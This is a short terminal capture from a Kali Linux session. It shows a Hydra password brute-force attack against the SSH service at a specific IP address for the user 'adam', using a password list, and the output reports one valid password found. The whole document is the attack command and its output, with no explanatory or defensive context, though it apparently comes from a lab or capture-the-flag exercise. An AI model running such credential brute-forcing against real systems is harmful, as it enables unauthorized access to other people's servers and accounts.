 ┌──(kali㉿kali)-[~]
└─$ hydra -l adam -P passlist.txt ssh://20.117.202.110
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 13:57:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 263 login tries (l:1/p:263), ~17 tries per task
[DATA] attacking ssh://20.117.202.110:22/
[STATUS] 220.00 tries/min, 220 tries in 00:01h, 46 to do in 00:01h, 13 active
[22][ssh] host: 20.117.202.110   login: adam   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-29 13:58:57
┌──(kali㉿kali)-[~]
└─$